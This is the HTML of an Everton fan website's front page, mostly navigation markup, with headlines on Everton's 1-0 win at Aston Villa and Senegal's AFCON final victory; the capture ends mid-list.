

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/premtable.php
body_size: 12574
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<meta property="og:image" content="https://toffeeweb.com/images/misc/tw-og.jpg" />
 <title>Everton | ToffeeWeb The Independent Website</title>
 <meta name="description" content="Produced and maintained by a small team of dedicated Everton fans, ToffeeWeb is the longest-running, most comprehensive and up-to-date Everton FC website around. The site provides an independent forum delivering unparalleled coverage of one of England's greatest football clubs to Evertonians worldwide.">
 <meta name="author" content="ToffeeWeb">
	

	<!-- ====== Mobile Settings ======= -->
	<script>document.cookie='resolution='+Math.max(screen.width,screen.height)+'; path=/';</script>
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    
          <link rel="stylesheet" type="text/css" href="/css/styles.css?v=1.4">
          <link rel="stylesheet" type="text/css" href="/css/home.css?v=2.0">
          	<link rel="stylesheet" type="text/css" href="/css/print.css" media="print" />
		 <script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
			  <script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
			  <script>
				window.ezstandalone = window.ezstandalone || {};
				ezstandalone.cmd = ezstandalone.cmd || [];
			  </script>
		  <!-- <script src="https://widgets.snack-projects.co.uk/gdpr/snack-cmp_v2.min.js" id="snack-cmp" async></script> -->
</head>

<body class="pageHome">

  <main>
	<div class="page">
	<div class="innerpage">
	  <!-- common code -->
    	

  <script>
		  window.console = window.console || function(t) {};
		</script>
		  
		  <script>
		  if (document.location.search.match(/type=embed/gi)) {
			window.parent.postMessage("resize", "*");
		  }
		</script>
				
<a id="skiptocontent" href="#skiptarget">Skip to Main Content</a>

<!-- <div class="header-ad">
 <div id="ezoic-pub-ad-placeholder-118"></div>
 <script>
//	 ezstandalone.cmd.push(function() {
//		 ezstandalone.showAds(118);
//	 });
 </script>
 </div>				 
 -->
  

<a name="top"></a>
 <header>

<div class="nav-wrapper">		 
		
			<div>
				 
				 <div class="members-tab">
					
										Members: &nbsp;
					<a href="/members/login.php" class="emphasised">Log In</a> <a href="/members/">Sign Up</a>
										</span>
					</div> 
			 <div class="social-icons">
				 <a href="http://twitter.com/toffeeweb" target="_blank" class="social-twitter"></a>
				 <a class="social-instagram" href="http://instagram.com/toffeewebefc" target="_blank"></a>
				 <a class="social-rss" href="/rss/intro.php"></a>
			</div>
			
			<ul class="topbar clearfix">
				 <li><a href="/site/contact/">Contact Us</a></li>
				 <li><a href="/site/advertise.php">Advertise</a></li>
				  <li><a href="/site/submissions/article.php">Write For Us</a></li>
				  <li><a href="/site/submissions/news.php">Send News</a></li>
			 </ul>
			 </div>	
		 <nav>
	 <input type="checkbox" id="menu" name="menu" class="m-menu__checkbox">
	 <label class="m-menu__toggle" for="menu">
	   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg>
	 </label>
	 <label class="m-menu__overlay" for="menu"></label>
   
	 <div class="m-menu">
	   <div class="m-menu__header">
		 <label class="m-menu__toggle" for="menu">
		   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
			 <line x1="18" y1="6" x2="6" y2="18"></line>
			 <line x1="6" y1="6" x2="18" y2="18"></line>
		   </svg>
		 </label>
		 <span>MENU</span>
	   </div>
	   <ul>
		 <li>
		  <label class="a-label__chevron" for="item-1">News</label>
		  <input type="checkbox" id="item-1" name="item-1" class="m-menu__checkbox">
		  <div class="m-menu">
			<div class="m-menu__header">
			  <label class="m-menu__toggle" for="item-1">
				<svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
				  <path d="M19 12H6M12 5l-7 7 7 7"/>
				</svg>
			  </label>
			  <span>Everton News</span>
			</div>
			<ul>
			  <li><label><a href="/season/25-26/archive/">News Archive</a></label></li>
			  <li><label><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></label></li>
			  <li>
				<label class="a-label__chevron" for="item-1-3">Everton News Links</label>
				<input type="checkbox" id="item-1-3" name="item-1" class="m-menu__checkbox">
				<div class="m-menu">
				  <div class="m-menu__header">
					<label class="m-menu__toggle" for="item-1-3">
					  <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
						<path d="M19 12H6M12 5l-7 7 7 7"/>
					  </svg>
					</label>
					<span>News Links</span>
				  </div>
				  <ul>
					<li><label><a href="/news/links.php">Comprehensive list</a></label></li>
					<li><label><a href="/rss/intro.php">RSS Feeds</a></label></li>
					<li><label><a href="http://www.newsnow.co.uk/newsfeed/?name=Everton" rel="nofollow" target="_blank">NewsNow Trawl</a></label></li>
				  </ul>                
			  </li>
			  <li><label><a href="/season/25-26/transfers.php">Transfers</a></label></li>
			  <li><label><a href="/season/25-26/news/media.php">On the Web</a></label></li>
			  <li><label><a href="/video/index.php?category=news">Video</a></label></li>
			  <li><label><a href="/season/25-26/comment/">Opinion</a></label></li>
		  </div>
		</li>
		
		 <li>
		   <label class="a-label__chevron" for="item-2">Season</label>
		   <input type="checkbox" id="item-2" name="item-2" class="m-menu__checkbox">
		   <div class="m-menu">
			 <div class="m-menu__header">
			   <label class="m-menu__toggle" for="item-2">
				 <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
				   <path d="M19 12H6M12 5l-7 7 7 7"/>
				 </svg>
			   </label>
			   <span>Season</span>
			 </div>
			 <ul>
				<li><label><a href="/season/">Section Index</a></label></li>
				<li><label><a href="/season/25-26">2025-26</a></label></li>
			   <li><label><a href="/season/25-26/reports/">Everton Results</a></label></li>
			   <li><label><a href="/season/25-26/comment/reports/">Match Reports</a></label></li>
			   <li><label><a href="/season/25-26/premtable.php">Premier&nbsp;League&nbsp;Table</a></label></li>
			   <li>
					 <label class="a-label__chevron" for="item-2-5">First Team</label>
					 <input type="checkbox" id="item-2-5" name="item-2" class="m-menu__checkbox">
					 <div class="m-menu">
					   <div class="m-menu__header">
						 <label class="m-menu__toggle" for="item-2-5">
						   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
							 <path d="M19 12H6M12 5l-7 7 7 7"/>
						   </svg>
						 </label>
						 <span>First Team</span>
					   </div>
					   <ul>
							<li><label><a href="/season/25-26/appearances.php">Appearances</a></label></li>
						   <li><label><a href="/season/25-26/goalscorers.php">Goalscorers</a></label></li>
						   <li><label><a href="/season/25-26/goalmakers.php">Assists</a></label></li>
						  <li><label><a href="/season/25-26/disciplinary.php">Disciplinary Record</a></label></li>
					   </ul>                
				   </li>
			 	  <li><label><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></label></li>
				   <li><label><a href="/season/25-26/transfers.php">Transfers</a></label></li>
				 

			   <li>
				 <label class="a-label__chevron" for="item-2-8">Past Seasons</label>
				 <input type="checkbox" id="item-2-8" name="item-2" class="m-menu__checkbox">
				 <div class="m-menu">
				   <div class="m-menu__header">
					 <label class="m-menu__toggle" for="item-2-8">
					   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
						 <path d="M19 12H6M12 5l-7 7 7 7"/>
					   </svg>
					 </label>
					 <span>Past Seasons</span>
				   </div>
				   <ul>
					 <li><label><a href="/season/22-23/">2022-23</a></label></li>
					 <li><label><a href="/season/21-22/">2021-22</a></label></li>
					 <li><label><a href="/season/20-21/">2020-21</a></label></li>
					 <li><label><a href="/season/19-20/">2019-20</a></label></li>
					 <li><label><a href="/season/18-19/">2018-19</a></label></li>
					 <li><label><a href="/season/17-18/">2017-18</a></label></li>
					 <li><label><a href="/season/16-17/">2016-17</a></label></li>
					 <li><label><a href="/season/">Season Index</a></label></li>
				   </ul>                
			   </li>
			   <li><label><a href="/season/25-26/archive/">25-26 News</a></label></li>
		   </div>
		 </li>
		 <li>
		   <label class="a-label__chevron" for="item-3">The Players</label>
		   <input type="checkbox" id="item-3" name="item-3" class="m-menu__checkbox">
		   <div class="m-menu">
			 <div class="m-menu__header">
			   <label class="m-menu__toggle" for="item-3">
				 <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
				   <path d="M19 12H6M12 5l-7 7 7 7"/>
				 </svg>
			   </label>
			   <span>The Players</span>
			 </div>
			 <ul>
				<li><label><a href="/season/25-26/squad.php">First Team Squad</a></label></li>
			 <li><label><a href="/season/25-26/appearances.php">Player Statistics</a></label></li>
			 <li><label><a href="/players/transfers.php">Transfers Since 1990</a></label></li>
			 <li><label><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></label></li>
			 <li><label><a href="/players/past/">Past Players</a></label></li>
			 <li><label><a href="/history/legends/">Goodison Legends</a></label></li>
			 <li><label><a href="/history/players/goalscorers.php">Top Goalscorers</a></label></li> 
			 <li><label><a href="/history/players/appearance-leaders.php">Appearance Leaders</a></label></li>               
			 <li><label><a href="/players/salaries.php">Salaries</a></label></li>
			 </ul>
			 </div>
		   </li>

		 <li>
			  <label class="a-label__chevron" for="item-4">The Club</label>
			  <input type="checkbox" id="item-4" name="item-4" class="m-menu__checkbox">
			  <div class="m-menu">
				<div class="m-menu__header">
				  <label class="m-menu__toggle" for="item-4">
					<svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
					  <path d="M19 12H6M12 5l-7 7 7 7"/>
					</svg>
				  </label>
				  <span>The Club</span>
				</div>
				<ul>
			    <li><label><a href="/club/general.php">General Information</a></label></li>
				<li><label><a href="/club/business/">The Boardroom</a></label></li>
				<li><label><a href="/club/managers/">Team Managers</a></label></li>
				<li><label><a href="/club/goodison/">Goodison Park</a></label></li>
				<li><label><a href="/club/bramley-moore/">Bramley-Moore Dock</a></label></li> 
				<li><label><a href="/club/stuff/books">Everton Books </a></label></li>
				<li><label><a href="/club/stuff/">Everton Stuff</a></label></li>
				<li><label><a href="/club/stuff/france/">The France Collection</a></label></li>		   
				<li><label><a href="/history/">History</a></label></li>

				</ul>
				</div>
			  </li>
			  
			  <li>
				<label class="a-label__chevron" for="item-5">History</label>
				<input type="checkbox" id="item-5" name="item-5" class="m-menu__checkbox">
				<div class="m-menu">
				  <div class="m-menu__header">
					<label class="m-menu__toggle" for="item-5">
					  <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
						<path d="M19 12H6M12 5l-7 7 7 7"/>
					  </svg>
					</label>
					<span>Everton History</span>
				  </div>
				  <ul>
				<li><label><a href="/history/concise/index.php">Concise History</a></label></li>
				  <li><label><a href="/history/honours.php">Honours List</a></label></li>
				  <li><label><a href="/history/records/">Competition Records</a></label></li>
				  <li><label><a href="/history/premiership/">Premier&nbsp;League&nbsp;Record</a></label></li>
				  <li><label><a href="/history/pages/">Pages from History</a></label></li>
				  <li><label><a href="/club/folklore/">Club Folklore</a></label></li>
				  <li><label><a href="/players/past/">Past Players</a></label></li>
				  <li><label><a href="/club/managers/">Past Managers</a></label></li>
				  </ul>
				  </div>
				</li>
				
				<li>
				<label class="a-label__chevron" for="item-6">Opinion</label>
				<input type="checkbox" id="item-6" name="item-6" class="m-menu__checkbox">
				<div class="m-menu">
				  <div class="m-menu__header">
					<label class="m-menu__toggle" for="item-6">
					  <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
						<path d="M19 12H6M12 5l-7 7 7 7"/>
					  </svg>
					</label>
					<span>Articles & Opinion</span>
				  </div>
				  <ul>
					<li><label><a href="/season/25-26/comment/editorial/">Columnists</a></label></li>
				  <li><label><a href="/season/25-26/comment/history/">History</a></label></li>
					  <li><label><a href="/season/25-26/comment/fanscomment/">Fan Articles</a></label></li>
					  <li><label><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></label></li>
					  <li><label><a href="/fans/poll/poll.php">ToffeeWeb Poll</a></label></li>
					  <li><label><a href="/magazine/">1878 Magazine</a></label></li>
					  <li><label><a href="/season/25-26/comment/memories/">Memories & Nostalgia</a></label></li>
					  <li><label><a href="/fans/online/links/podcasts.php">Podcasts</a></label></li>
				  </ul>
				  </div>
				</li>

		 <li>
		 <label class="a-label__chevron" for="item-7">The Fans</label>
		 <input type="checkbox" id="item-7" name="item-7" class="m-menu__checkbox">
		 <div class="m-menu">
		   <div class="m-menu__header">
			 <label class="m-menu__toggle" for="item-7">
			   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
				 <path d="M19 12H6M12 5l-7 7 7 7"/>
			   </svg>
			 </label>
			 <span>The Fans</span>
		   </div>
		   <ul>
			<li><label><a href="/fans/online/">Online Community</a></label></li>
	 	   <li>
			 <label class="a-label__chevron" for="item-7-2">Web Links</label>
			 <input type="checkbox" id="item-7-2" name="item-7" class="m-menu__checkbox">
			 <div class="m-menu">
			   <div class="m-menu__header">
				 <label class="m-menu__toggle" for="item-7-2">
				   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
					 <path d="M19 12H6M12 5l-7 7 7 7"/>
				   </svg>
				 </label>
				 <span>Web Links</span>
			   </div>
			   <ul>
			<li><label><a href="/fans/online/links/links.php">Everton Websites</a></label></li>
			<li><label><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></label></li>
			<li><label><a href="/fans/online/links/podcasts.php">Podcasts</a></label></li>
			<li><label><a href="/fans/online/links/links.php#webboards">Boards & Chat Rooms</a></label></li>
			</ul>                
			   </li>
			 <li><label><a href="https://www.evertonfc.com/club/supporters-clubs" target="_blank">Supporters Clubs</a></label></li>
			<li><label><a href="/fans/celebrities.php">Celebrity Blues</a></label></li>
			<li><label><a href="/fans/fanzines.php">Everton Fanzines</a></label></li>
			<li><label><a href="/fans/in-verse/">Songs / In Verse</a></label></li>

		   </ul>
		   </div>
		 </li>

			<li>
		 <label class="a-label__chevron" for="item-8">The Site</label>
		 <input type="checkbox" id="item-8" name="item-8" class="m-menu__checkbox">
		 <div class="m-menu">
		   <div class="m-menu__header">
			 <label class="m-menu__toggle" for="item-8">
			   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
				 <path d="M19 12H6M12 5l-7 7 7 7"/>
			   </svg>
			 </label>
			 <span>The Site</span>
		   </div>
		   <ul>
			   <li><label><a href="/site/contact/">Contact Us &nbsp;/&nbsp; Submit Articles</a></label></li>
			 <li><label><a href="/members/">ToffeeWeb Membership</a></label></li>
			 <li><label><a href="/site/about.php">Site Introduction</a></label></li>
			 <li><label><a href="/site/faq.php">FAQ</a></label></li>
			   <li><label><a href="/site/history.php">Site History</a></label></li>
			   <li><label><a href="/site/privacy_policy.php">Editorial/Privacy Policy</a></label></li>
		   <li><label><a href="/site/getintouch.php">Feedback</a></label></li>
			<li><label><a href="/site/advertise.php">Advertising</a></label></li>
		   <li><label><a href="/members/patrons.php">Support TW</a></label></li>
		   <li><label><a href="/season/25-26/comment/general/">General Forum</a></label></li>
			<li><label><a href="/site/podcast/">ToffeeWeb Podcast</a></label></li>

		   </ul>
		   </div>
		 </li>

	 	 <li><label><a href="https://toffeeweb.bigcartel.com" target="_blank">Shop</a></label></li>
		 		 <li><label>Text Size: &nbsp;<span onclick="setActiveStyleSheet('', 1);return false;" title="Default Medium text" style="font-size: 14px;">A</span> &nbsp;<span onclick="setActiveStyleSheet('theme3', 1);return false;" title="Large text" style="font-size: 17px;">A</span> &nbsp;<span onclick="setActiveStyleSheet('theme4', 1);return false;" title="Largest text" style="font-size: 20px;">A</span><label></li>
	   </ul>  
	 </div>

 
		 
		 <div class="lf-tab"><strong class="cobBullet">&bull;</strong><a href="/comment/live/"><button class="launchLF" type="button">Live Forum</button></a></div>
		 
		 <a href="/"><div class="logo"></div></a>   
		 <!-- <img class="rd-poppy" src="/images/misc/icn-poppy.png">   -->
		 
   </nav>
		 
<ul class="tabs">
		   <li><a href="/season/25-26/archive/">News</a></li>
		   <li><a href="/season/25-26/rumour-mill/">Rumours</a></li>
		   <li><a href="/comments/">Comments</a></li>
		   <li><a href="/comment/">Articles</a></li>
		   </ul>

		   </div><!-- / sitewrapper -->

 			
		   
		   <div class="lf-tab"><strong class="cobBullet">&bull;</strong><a href="/comment/live/"><button class="launchLF" type="button">Live Forum</button></a></div>

			<div id="memberMenu">
			  <ul>
				  				 <li><a href="/members/login.php">Log In</a></li> 
				 <li><a href="/members/">Sign Up</a></li>
				  
			  </ul>
		  </div><!-- /memberMenu -->

		 <div class="masthead mh-wrapper">
	  
		 <div id="randomplayer" style="background: url(/images/global/2022/rotation-young.jpg) no-repeat; background-size: 360px 210px;"></div>	  
		  <a href="/"><div class="logo"></div></a>
		  <!-- <img class="rd-poppy" src="/images/misc/icn-poppy.png">     -->
		
		<!-- start Main Nav Menu -->
<div class="nav" role="nav">
    <ul class="navcontent clearfix">
		<li class="homeButton navbutton"><h5><a style="line-height: 42px;" href="/"><img src="/images/global/2013/icn-home.png"></a></h5></li>
		<li class="newsbutton navbutton dropdown"><h5 onClick="return true"><a href="/news/">NEWS</a></h5>
					<ul class="level-one newsmenu">
						<li><a href="/season/25-26/archive/">News Archive</a></li>
                        <li><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
                        <li><a href="/season/25-26/transfers.php">Transfers</a></li>
                        <li class="dropdown"><a href="/news/links.php">Everton News Links</a>
                          <ul class="level-two">
		                        <li><a href="/news/links.php">Comprehensive list</a></li>
		                        <li><a href="/rss/intro.php">RSS Feeds</a></li>
								<li><a href="http://www.newsnow.co.uk/newsfeed/?name=Everton" rel="nofollow">NewsNow Trawl</a> </li>				        
		                    </ul>                  
                        </li>
                       <li><a href="/season/25-26/news/media.php">On the Web</a></li>
                        <li><a href="/video/index.php?category=news">Video</a></li>
                        <li><a href="/season/25-26/comment/">Opinion</a></li>
					</ul>	
		</li>			
        <li class="seasonbutton navbutton dropdown">
		<h5><a href="/season/">SEASON</a></h5>
            <ul class="level-one seasonmenu">
				<li><a href="/season/24-25/reports/">2024-25 Fixtures</a></li>
                 <li><a href="/season/25-26/comment/reports/">Match Reports </a></li>
                 <li><a href="/season/25-26/premtable.php">Premier&nbsp;League&nbsp;Table</a></li>
				 <li><a href="/season/25-26">25-26 Index</a></li>
             <li class="dropdown"><a href="/season/25-26/first-team.php">First Team</a>
						 <ul class="level-two">
	                        <li><a href="/season/25-26/appearances.php">Appearances</a></li>
	                        <li><a href="/season/25-26/goalscorers.php">Goalscorers</a></li>
	                        <li><a href="/season/25-26/goalmakers.php">Assists</a></li>
                           <li><a href="/season/25-26/disciplinary.php">Disciplinary Record</a></li>
		                    </ul> 
						</li>                        
		                <li><a href="/season/25-26/in-the-wings.php">U21s/U18s</a></li>
		                <li><a href="/season/25-26/transfers.php">Transfers</a></li>
		                <li class="dropdown">
		                    <a href="#">Past Seasons</a>
		                    <ul class="level-two">
                          <li><a href="/season/23-24/">2023-24</a></li>
                          <li><a href="/season/22-23/">2022-23</a></li>
                          <li><a href="/season/21-22/">2021-22</a></li>
			                     <li><a href="/season/20-21/">2020-21</a></li>
                              <li><a href="/season/19-20/">2019-20</a></li>
		                        <li><a href="/season/18-19/">2018-19</a></li>
		                        <li><a href="/season/17-18/">2017-18</a></li>
		                        <li><a href="/season/16-17/">2016-17</a></li>
		                        <li><a href="/season/15-16/">2015-16</a></li>
				                <li><a href="/season/14-15/">2014-15</a></li>
				                <li><a href="/season/13-14/">2013-14</a></li>
				                <li><a href="/season/12-13/">2012-13</a></li> 
				                <li><a href="/season/11-12/">2011-12</a></li> 
				                <li><a href="/season/10-11/">2010-11</a></li> 
				                <li><a href="/season/09-10/">2009-10</a></li>
		                    </ul> 
		                </li>
		                <li><a href="/season/25-26/archive/">News Archive</a></li>
            </ul>
        </li>
        <li class="playersbutton navbutton  dropdown"><h5><a href="/players/">PLAYERS</a></h5>
        	<ul class="level-one playersmenu">
              	        	<li><a href="/season/24-25/squad.php">First Team Squad</a></li>
                        <li><a href="/season/25-26/appearances.php">Player Statistics</a></li>
                        <li><a href="/players/transfers.php">Transfers Since 1990</a></li>
                        <li><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
                        <li><a href="/players/salaries.php">Salaries</a></li>
                        <li><a href="/players/past/">Past Players</a></li>
                        <li><a href="/history/legends/">Goodison Legends</a></li>
                        <li><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
        	</ul>
        </li>
        <li class="clubbutton navbutton dropdown"><h5><a href="/club/">CLUB</a></h5>
        	<ul class="level-one clubmenu">
	        	<li class="dropdown">
		                    <a href="/history/">History</a>
		                    <ul class="level-two">
						<li><a href="/history/concise/index.php">Concise History</a></li>
                        <li><a href="/history/honours.php">Honours List</a></li>
                        <li><a href="/history/records/">Competition Records</a></li>
                        <li><a href="/history/premiership/">Premier&nbsp;League&nbsp;Record</a></li>
   						<li><a href="/history/pages/">Pages from History</a></li>
                        <li><a href="/club/folklore/">Club Folklore</a></li>
                        <li><a href="/players/past/">Past Players</a></li>
                        <li><a href="/club/managers/">Past Managers</a></li>

		                    </ul>	
                        <li><a href="/club/general.php">General Information</a></li>
                        <li><a href="/club/business/">The Boardroom</a></li>
                        <li><a href="/club/managers/">Team Managers</a></li>
                        <li><a href="/club/goodison/">Goodison Park</a></li>
                        <li><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li> 
                        <li><a href="/club/stuff/books">Everton Books </a></li>
                        <li><a href="/club/stuff/">Everton Stuff</a></li>
                        <li><a href="/club/stuff/france/">The France Collection</a></li>
        	</ul>
        </li>


		<li class="opinionbutton navbutton  dropdown"><h5><a href="/comment/">ARTICLES</a></h5>
        	<ul class="level-one opinionmenu">
	        		<li><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	        		<li><a href="/season/25-26/comment/history/">History</a></li>
                    	<li><a href="/season/25-26/comment/fanscomment/">Fan Articles</a></li>
                        <li><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
                        <li><a href="/fans/poll/poll.php">ToffeeWeb Poll</a></li>
                        <li><a href="/season/25-26/comment/memories/">Memories &amp; Nostalgia</a></li>
                        <li><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
        	</ul>
        </li>

        <li class="fansbutton navbutton  dropdown"><h5><a href="/fans/">FANS</a></h5>
        	<ul class="level-one fansmenu">
	        	        <li><a href="/fans/online/">Online Community</a></li>
                        <li class="dropdown"><a href="/fans/online/links/links.php">Web Links</a>
                         <ul class="level-two">
	                        <li><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	                        <li><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	                        <li><a href="/fans/online/links/podcasts.php">Podcasts</a>
	                        <li><a href="/fans/online/links/links.php#webboards">Boards & Chat Rooms</a></li>
	                      		                    </ul> 
</li>
                        <li><a href="https://www.evertonfc.com/club/supporters-clubs" target="_blank">Supporters Clubs</a></li>
                        <li><a href="/fans/celebrities.php">Celebrity Blues</a></li>
                        <li><a href="/fans/fanzines.php">Everton Fanzines</a></li>
                        <li><a href="/fans/in-verse/">Songs / In Verse</a></li>
        	</ul>
        </li>

        <li class="sitebutton navbutton  dropdown"><h5><a href="/site/">SITE</a></h5>
        	<ul class="level-one sitemenu">
	        	           <li><a href="https://toffeeweb.bigcartel.com" target="_blank">Shop</a></li>
                       <li><a href="/members/">ToffeeWeb Membership</a></li>
             			 <li class="dropdown"><a href="/site/about.php">Site Introduction</a>
             			 	<ul class="level-two">
	             			 <li><a href="/site/faq.php">FAQ</a></li>
	                        <li><a href="/site/history.php">Site History</a></li>
	                        <li><a href="/site/privacy_policy.php">Editorial/Privacy Policy</a></li>
             			 	</ul>
	             			 	
             			 </li>
                        <li><a href="/site/getintouch.php">Contact Us</a></li>
                       						<li><a href="/site/advertise.php">Advertising</a></li>
                        <li><a href="/members/patrons.php">Support TW</a></li>
                        <li><a href="/season/25-26/comment/general/">General Forum</a></li>
                         <li><a href="/site/podcast/">ToffeeWeb Podcast</a></li>
        	</ul>
        </li>

        <li class="sitebutton navbutton dropdown"><h5><a href="/index.php?category=betting">BETTING</a></h5>
        	<ul class="level-one sitemenu">
	        	<li><a href="https://www.toffeeweb.com/betting-news/stake-bonus-code/" target="_blank">STAKE</a></li>
	        	<li><a href="https://www.toffeeweb.com/betting-news/parimatch-promo-code/" target="_blank">PARIMATCH</a></li>
	        	<li><a href="https://www.toffeeweb.com/betting-news/bcgame-bonus-code/" target="_blank">BC.GAME</a></li>
        	</ul>
        </li>
        
		    </ul>
</div>

     <div class="emptyclear"></div>
			   <link rel="stylesheet" type="text/css" href="/css/nav.css">
			   		</div>	


	<div class="calloutbar">
		<div class="calloutlinks"><a href="/news/archive.php">News</a><strong class="cobBullet">•</strong><a href="/season/25-26/rumour-mill/">Rumours</a><!--<strong class="cobBullet">&bull;</strong><a href="/news/tracker.php" class="midemphasis">Transfers</a></strong>--> <strong class="cobBullet">•</strong><a href="/season/25-26/reports/">Matches</a><strong class="cobBullet">•</strong><a href="/video/">Video</a><strong class="cobBullet">•</strong><a href="/fans/online/links/podcasts.php">Podcasts</a><strong class="cobBullet">•</strong><a href="/season/25-26/comment/">Articles</a> <strong class="cobBullet">&bull;</strong><button class="launchLF" type="button" onclick="window.open('/comment/live/','m','height=750,width=660,scrollbars=no,resizable=yes,top=100,left=100');">Live Forum</button>			</div>
			
			<div class="textsize"> 
	 		Text: &nbsp;<a href="#" onclick="setActiveStyleSheet('', 1);return false;" title="Default Medium text" style="font-size: 15px;">A</a> &nbsp;<a href="#" onclick="setActiveStyleSheet('theme3', 1);return false;" title="Large text" style="font-size: 17px;">A</a> &nbsp;<a href="#" onclick="setActiveStyleSheet('theme4', 1);return false;" title="Largest text" style="font-size: 19px;">A</a></div>
 
	</div>

 <div class="searchwrapper">
	 <div id="searchLabel" style="display: block;"><a href="javascript:toggle_visibility('search');"><div id="searchIcon">&nbsp;</div><span class="searchText">Search</span></a></div> 
 </div><!-- /searchwrapper-->

	 <div id="search">
			   	<script async src="https://cse.google.com/cse.js?cx=007827893461265008923:ayxctgurhti"></script>
<div class="gcse-searchbox-only"></div>	</div><!-- /search -->
	<div class="clearfix"></div>

	
		
	 </header>

			<!-- end common code -->  
    <div class="container">
		<a name="skiptarget"></a>
        <div class="content">
            <div class="primary">
	          <div class="fpsplash">
		          
	            	

	            <div class="mainsplash fpitem">
		            <div class="newssplash" style="background:url(/images/uploads/1768818745-aston-villa-v-everton-premier-league11-lg.jpg) no-repeat; background-size: cover;"></a>
					 					</div>
			
					<div class="newssplash-mob" style="background:url(/images/uploads/1768818745-aston-villa-v-everton-premier-league11-sm.jpg) no-repeat; background-size: cover;"></a>
					 					</div>

		            
		            	                        <h2><a href="/season/25-26/news/47179.html">James Garner grabbing his chance to be the main man</a></h2>
							                          
							<p>At Villa Park, Garner not only marshalled his more inexperienced colleagues brilliantly, he also bossed the middle of the park.<!-- admin-only links -->								<!-- /admin only-->
	                          	</p>	
                         
								  	            </div>
								
	            				 

				<div class="fpheadlines fpitem">
							           
			            

			            <div class="col fpitem">
				            
				            		<a href="/season/25-26/news/47182.html"><div class="subsplash" style="background:url(/images/uploads/1768843905-aston-villa-v-everton-premier-league21-sm.jpg) no-repeat; background-size: cover; background-position: 50% 0%;">
																	 </div></a>

								 <h3><a href="/season/25-26/news/47182.html">Thierno Barry and Merlin Röhl impress David Moyes at Villa Park</a></h3>

													<p>Thierno Barry scored the only goal of the game while Merlin Röhl had his best performance in an Everton shirt.<!-- admin-only links --><!-- /admin only--></p>
						  
			            </div>
			            
			            	
	            				 

			            <div class="col fpitem">
				            
				            		<a href="/season/25-26/news/47180.html"><div class="subsplash" style="background:url(/images/uploads/1768833359-G0NFqXsAAK14-sm.jpg) no-repeat; background-size: cover; background-position: 50% 0%;">
																	 </div></a>

								 <h3><a href="/season/25-26/news/47180.html">Senegal lift Africa Cup of Nations after chaotic final</a></h3>

													<p>Pape Gueye’s goal helped Senegal beat Morocco 1-0 in the final of the AFCON.<!-- admin-only links --><!-- /admin only--></p>
						  
			            </div>
			            
			            	
	            				 

			            <div class="col fpitem">
				            
				            		<a href="/season/25-26/news/47181.html"><div class="subsplash" style="background:url(/images/uploads/1768834680-nottingham-forest-v-everton-premier-league41-sm.jpg) no-repeat; background-size: cover; background-position: 50% 0%;">
																	 </div></a>

								 <h3><a href="/season/25-26/news/47181.html">David Moyes praises Everton’s resilience after fantastic win over Aston Villa</a></h3>

													<p>Thierno Barry scored the only goal to help Everton secure a 1-0 win at Villa Park.<!-- admin-only links --><!-- /admin only--></p>
						  
			            </div>
			            
			            	
	            				 

			            <div class="col fpitem">
				            
				            		<a href="/season/25-26/news/47178.html"><div class="subsplash" style="background:url(/images/uploads/1768767057-aston-villa-v-everton-premier-league1-sm.jpg) no-repeat; background-size: cover; background-position: 50% 0%;">
																	 </div></a>

								 <h3><a href="/season/25-26/news/47178.html">Aston Villa vs Everton Player Ratings: Garner shines again in fantastic away win</a></h3>

